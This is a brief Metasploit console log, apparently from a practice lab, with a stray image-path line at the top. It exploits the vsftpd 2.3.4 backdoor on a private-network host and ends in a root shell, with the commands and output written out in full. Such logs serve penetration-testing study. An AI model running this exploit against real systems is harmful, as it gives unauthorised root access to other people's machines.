 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.229.128
RHOSTS ⇒ 192.168.229.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.229.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.229.128:21 - USER: 331 Please specify the password.
[+] 192.168.229.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.229.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami[*] Command shell session 2 opened (192.168.118.128:46053 → 192.168.229.128:6200) at 2023-01-07 12:07:55 -0500
root